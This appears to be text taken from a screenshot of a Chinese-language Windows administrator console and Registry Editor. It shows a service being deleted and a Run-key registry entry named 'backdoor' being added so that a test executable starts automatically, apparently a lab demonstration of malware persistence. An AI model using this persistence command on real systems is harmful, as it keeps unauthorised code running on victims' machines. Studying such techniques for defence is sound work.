 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>sc delete xdseseTest
[SC] DeleteService 成功
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\Us
ers\Administrator\Desktop\test\11.exe"
后门路径
操作成功完成。
C:\Users\Administrator>
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PushNotification
Reliability
Run
RunOnce
Search
SecondaryAuth
Security and Ma
名称 类型 数据
(默认) REG_SZ (数值未设置)
backdoor REG_SZ C:\Users\Administrator\Desktop\test\11.exe
VMware User ... REG_SZ "C:\Program Files\VMware\VMware Tools\vm...